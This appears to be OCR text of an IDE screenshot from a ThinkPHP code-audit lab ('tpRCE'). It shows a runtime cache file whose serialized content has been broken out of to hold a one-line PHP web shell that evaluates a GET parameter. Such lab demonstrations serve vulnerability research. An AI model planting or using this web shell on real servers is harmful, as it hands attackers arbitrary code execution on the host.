 tpdemo – 68931cc450442b63f5b3d276ea4297.php
tpdemo runtime cache b0 PHP 68931cc450442b63f5b3d276ea4297.php
1: Project
Structure
Project
MD README.md
C Index.php
PHP 68931cc450442b63f5b3d276ea4297.php
tpdemo ~/Code_Audit/www/tpRCE/tpdemo
application
index
controller
C Index.php
.htaccess
1 <?php
2 //000000000000s:24:"test
3 @eval($_GET[_]);//";
4 ?>